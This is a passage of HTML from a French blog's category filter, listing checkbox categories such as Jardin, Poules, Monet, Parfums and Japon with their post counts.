type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-aabf372e9c232618c57887777ea76a13"><label class="sf-label-checkbox" for="sf-input-aabf372e9c232618c57887777ea76a13">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-cebc8929ccd3431e8c65ddab288eeee4"><label class="sf-label-checkbox" for="sf-input-cebc8929ccd3431e8c65ddab288eeee4">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-1cfde8fa109f51d408464b09e2b2d054"><label class="sf-label-checkbox" for="sf-input-1cfde8fa109f51d408464b09e2b2d054">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-abc73465cf71aee374a1a44419278a11"><label class="sf-label-checkbox" for="sf-input-abc73465cf71aee374a1a44419278a11">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-d9e973220b34bee5410defd758aac8ee"><label class="sf-label-checkbox" for="sf-input-d9e973220b34bee5410defd758aac8ee">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-a48fa7d2e5e2030c44c846d874f4eb03"><label class="sf-label-checkbox" for="sf-input-a48fa7d2e5e2030c44c846d874f4eb03">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-af5aacb03ea80ebd31f5ad4f2e7af3ed"><label class="sf-label-checkbox" for="sf-input-af5aacb03ea80ebd31f5ad4f2e7af3ed">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-51b37f4200332ca6f8f174baa3591d60"><label class="sf-label-checkbox" for="sf-input-51b37f4200332ca6f8f174baa3591d60">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-849d79e2121950294269661a96b0bd8d"><label class="sf-label-checkbox" for="sf-input-849d79e2121950294269661a96b0bd8d">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-9d9ac942bc162d27e22108f5e7078f5a"><label class="sf-label-checkbox" for="sf-input-9d9ac942bc162d27e22108f5e7078f5a">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-88e710a78112b6a32242d535a45d6993"><label class="sf-label-checkbox" for="sf-input-88e710a78112b6a32242d535a45d6993">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-f17d03bf5b201860e15d13aedb78d2dd"><label class="sf-label-checkbox" for="sf-input-f17d03bf5b201860e15d13aedb78d2dd">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-1bd91e7bad3c63487caf5533983d0f0c"><label class="sf-label-checkbox" for="sf-input-1bd91e7bad3c63487caf5533983d0f0c">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-71ccb57a4ab692ae461560751cbeea46"><label class="sf-label-checkbox" for="sf-input-71ccb57a4ab692ae461560751cbeea46">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-387b860287addbc2ea63cf3a8f10fe57"><label class="sf-label-checkbox" for="sf-input-387b860287addbc2ea63cf3a8f10fe57">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-17212698251a6ee6e3dd497b316537dc"><label class="sf-label-checkbox" for="sf-input-17212698251a6ee6e3dd497b316537dc">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-64d52ff4bf20eb0d088687fa6f182190"><label class="sf-label-checkbox" for="sf-input-64d52ff4bf20eb0d088687fa6f182190">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-e5b0d2f4fcc7aafd472bc9330e59c522"><label class="sf-label-checkbox" for="sf-input-e5b0d2f4fcc7aafd472bc9330e59c522">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-ad140a9f85e22676f6c8560ef2b3c028"><label class="sf-label-checkbox" for="sf-input-ad140a9f85e22676f6c8560ef2b3c028">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-e4a9418e8c8042a31dfb25a648b273c1"><label class="sf-label-checkbox" for="sf-input-e4a9418e8c8042a31dfb25a648b273c1">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-92c7cbfe913885787a3cdc4979dac604"><label class="sf-label-checkbox" for="sf-input-92c7cbfe913885787a3cdc4979dac604">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-a0e6e0e8e276183ed3661941f02dde57"><label class="sf-label-checkbox" for="sf-input-a0e6e0e8e276183ed3661941f02dde57">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-80f1765c1d5ad4d76933d475d095e23f"><label class="sf-label-checkbox" for="sf-input-80f1765c1d5ad4d76933d475d095e23f">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-c5d25dffe7b666b72b79b0de05741d2b"><label class="sf-label-checkbox" for="sf-input-c5d25dffe7b666b72b79b0de05741d2b">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-dde19b086d73ece795c8a77259924030"><label class="sf-label-checkbox" for="sf-input-dde19b086d73ece795c8a77259924030">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-b2e86d88ba5ea856d7f61cb387152090"><label class="sf-label-checkbox" for="sf-input-b2e86d88ba5ea856d7f61cb387152090">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-299fcbbb3db9c191d5752fa2593e7281"><label class="sf-label-checkbox" for="sf-input-299fcbbb3db9c191d5752fa2593e7281">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-4fa7ead553b09509d1e63bf037ef13b5"><label class="sf-label-checkbox" for="sf-input-4fa7ead553b09509d1e63bf037ef13b5">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-a06d765c3f18e485ed1a53c1edbd2ee7"><label class="sf-label-checkbox" for="sf-input-a06d765c3f18e485ed1a53c1edbd2ee7">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-f9a7fe313d2b062f8327c0c9e818b0c2"><label class="sf-label-checkbox" for="sf-input-f9a7fe313d2b062f8327c0c9e818b0c2">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-4c74e633ae07774ac4644fed7d0f9c48"><label class="sf-label-checkbox" for="sf-input-4c74e633ae07774ac4644fed7d0f9c48">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-3b3343db160169e1894cfb7bdeece1ae"><label class="sf-label-checkbox" for="sf-input-3b3343db160169e1894cfb7bdeece1ae">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-b966338a83a5b4f5e7116a5b3346c523"><label class="sf-label-checkbox" for="sf-input-b966338a83a5b4f5e7116a5b3346c523">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-84d658c52d90a21093b7114b5b722b78"><label class="sf-label-checkbox" for="sf-input-84d658c52d90a21093b7114b5b722b78">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-7ed0faaa3585469654d0399771354974"><label class="sf-label-checkbox" for="sf-input-7ed0faaa3585469654d0399771354974">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-3afbf426a29e6d48786555b01ccaad52"><label class="sf-label-checkbox" for="sf-input-3afbf426a29e6d48786555b01ccaad52">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-5d460395fc19ff06a415a11c08e853f9"><label class="sf-label-checkbox" for="sf-input-5d460395fc19ff06a415a11c08e853f9">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-d1afe3871f7af7c10063b84e6854a910"><label class="sf-label-checkbox" for="sf-input-d1afe3871f7af7c10063b84e6854a910">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-8975e6b1d198baac6cd17aac91d5abe3"><label class="sf-label-checkbox" for="sf-input-8975e6b1d198baac6cd17aac91d5abe3">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-1ad379987b7eba56b714b758f036bebc"><label class="sf-label-checkbox" for="sf-input-1ad379987b7eba56b714b758f036bebc">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-9a806c784312ee816ce1aa595eea5e87"><label class="sf-label-checkbox" for="sf-input-9a806c784312ee816ce1aa595eea5e87">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-9b08f2f619695a11f13bef0431e6242c"><label class="sf-label-checkbox" for="sf-input-9b08f2f619695a11f13bef0431e6242c">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-996de485b7584fc4bd1ea52c5bf9fe8b"><label class="sf-label-checkbox" for="sf-input-996de485b7584fc4bd1ea52c5bf9fe8b">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-aee9da4e9537b4341a38891b9d5c3c2e"><label class="sf-label-checkbox" for="sf-input-aee9da4e9537b4341a38891b9d5c3c2e">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-ea00e7797b41cac7e03175ab3e1d4268"><label class="sf-label-checkbox" for="sf-input-ea00e7797b41cac7e03175ab3e1d4268">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-a7e3590b89ecaf3520193d93bccad104"><label class="sf-label-checkbox" for="sf-input-a7e3590b89ecaf3520193d93bccad104">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-9923995ed39160146a8b5796695c63f4"><label class="sf-label-checkbox" for="sf-input-9923995ed39160146a8b5796695c63f4">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-7b775201dfae930e4d6957877677318c"><label class="sf-label-checkbox" for="sf-input-7b775201dfae930e4d6957877677318c">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-8673f27bbc710f9c5490857ec878dd74"><label class="sf-label-checkbox" for="sf-input-8673f27bbc710f9c5490857ec878dd74">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-db476d14ba92bab107a8caed615fbf3c"><label class="sf-label-checkbox" for="sf-input-db476d14ba92bab107a8caed615fbf3c">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-2770f1ab07b752a1c0222932972822bf"><label class="sf-label-checkbox" for="sf-input-2770f1ab07b752a1c0222932972822bf">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-b5e0feeaee7a737a01d704f6076697e6"><label class="sf-label-checkbox" for="sf-input-b5e0feeaee7a737a01d704f6076697e6">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-d8c3011e0b0f80a3941d817c36c7a91a"><label class="sf-label-checkbox" for="sf-input-d8c3011e0b0f80a3941d817c36c7a91a">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-6fd86a7646d79cd0c4fa8574480f2a8d"><label class="sf-label-checkbox" for="sf-input-6fd86a7646d79cd0c4fa8574480f2a8d">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-a6375ee7a661a0469260d192b2623fbd"><label class="sf-label-checkbox" for="sf-input-a6375ee7a661a0469260d192b2623fbd">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-97d5b5d54aef8c9d4ddb04164d62e036"><label class="sf-label-checkbox" for="sf-input-97d5b5d54aef8c9d4ddb04164d62e036">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-13d7aafabeeec0aa2ba8d42f383ca7c2"><label class="sf-label-checkbox" for="sf-input-13d7aafabeeec0aa2ba8d42f383ca7c2">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-899bf635c883e3c3b084714401c51a9b"><label class="sf-label-checkbox" for="sf-input-899bf635c883e3c3b084714401c51a9b">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-b447d579a2f851267f35873582423dab"><label class="sf-label-checkbox" for="sf-input-b447d579a2f851267f35873582423dab">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-b292e968c3e020a128e6762047e13cd4"><label class="sf-label-checkbox" for="sf-input-b292e968c3e020a128e6762047e13cd4">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-c8cddad39a99d5af278b064bf7b35462"><label class="sf-label-checkbox" for="sf-input-c8cddad39a99d5af278b064bf7b35462">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-600625cfede4fc8e323034f054bb8114"><label class="sf-label-checkbox" for="sf-input-600625cfede4fc8e323034f054bb8114">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-50ee518d164477d47280bb43ee3f0162"><label class="sf-label-checkbox" for="sf-input-50ee518d164477d47280bb43ee3f0162">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-67969a448f64b0d962c7ca662458f2fa"><label class="sf-label-checkbox" for="sf-input-67969a448f64b0d962c7ca662458f2fa">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-677568bf239624e4d504a46fb0874fa5"><label class="sf-label-checkbox" for="sf-input-677568bf239624e4d504a46fb0874fa5">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-34c8b19b009af166555dda4efbbf44c3"><label class="sf-label-checkbox" for="sf-input-34c8b19b009af166555dda4efbbf44c3">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-8e07906e151c80f62d84551ec72455d4"><label class="sf-label-checkbox" for="sf-input-8e07906e151c80f62d84551ec72455d4">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-fc52a9c07cb0530291e752cd3dd43df5"><label class="sf-label-checkbox" for="sf-input-fc52a9c07cb0530291e752cd3dd43df5">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-728ec460aab8ef5e52c07eca12a49d8c"><label class="sf-label-checkbox" for="sf-input-728ec460aab8ef5e52c07eca12a49d8c">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-15c1c943c1b75b3ecc2b9f17f64ba25a"><label class="sf-label-checkbox" for="sf-input-15c1c943c1b75b3ecc2b9f17f64ba25a">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-3dfecb837fbfdc0ef7ea8f146e3309c1"><label class="sf-label-checkbox" for="sf-input-3dfecb837fbfdc0ef7ea8f146e3309c1">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-4b5fe50823ea03689ecd60b5d734c395"><label class="sf-label-checkbox" for="sf-input-4b5fe50823ea03689ecd60b5d734c395">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-39e2b348bbe885a85c14aee9fce164e3"><label class="sf-label-checkbox" for="sf-input-39e2b348bbe885a85c14aee9fce164e3">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-2c321d4c6e62313fac95444a9e048b06"><label class="sf-label-checkbox" for="sf-input-2c321d4c6e62313fac95444a9e048b06">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-47ed54b3575355d20261646c4953f5e7"><label class="sf-label-checkbox" for="sf-input-47ed54b3575355d20261646c4953f5e7">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-2cc06cb0bbf08a8ecc766338d5b9ac41"><label class="sf-label-checkbox" for="sf-input-2cc06cb0bbf08a8ecc766338d5b9ac41">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-7b271cca4e4c534c8116f09bf85db59f"><label class="sf-label-checkbox" for="sf-input-7b271cca4e4c534c8116f09bf85db59f">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-91e22053cd9a886464ddd70f8cfe31cc"><label class="sf-label-checkbox" for="sf-input-91e22053cd9a886464ddd70f8cfe31cc">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-89afb807cc35d432b0ff8becf1a47921"><label class="sf-label-checkbox" for="sf-input-89afb807cc35d432b0ff8becf1a47921">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-8155688be8f35f0f64d27e513c335545"><label class="sf-label-checkbox" for="sf-input-8155688be8f35f0f64d27e513c335545">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-e2ad96854077f85d23747f79d54f8986"><label class="sf-label-checkbox" for="sf-input-e2ad96854077f85d23747f79d54f8986">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-9c3a55876c7c37ab461fb58049706391"><label class="sf-label-checkbox" for="sf-input-9c3a55876c7c37ab461fb58049706391">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-bb4bb8846dfbb2b85bd2a8900d2cd059"><label class="sf-label-checkbox" for="sf-input-bb4bb8846dfbb2b85bd2a8900d2cd059">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-a158c487a031f04f080d41533bd79422"><label class="sf-label-checkbox" for="sf-input-a158c487a031f04f080d41533bd79422">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-0369d817b207e36d8fae41cad6c548b3"><label class="sf-label-checkbox" for="sf-input-0369d817b207e36d8fae41cad6c548b3">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-ce8d2632b028d95991fd3ae1e745e54b"><label class="sf-label-checkbox" for="sf-input-ce8d2632b028d95991fd3ae1e745e54b">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-5d67f07991aebb8741f7d27180a58f63"><label class="sf-label-checkbox" for="sf-input-5d67f07991aebb8741f7d27180a58f63">Poules<span 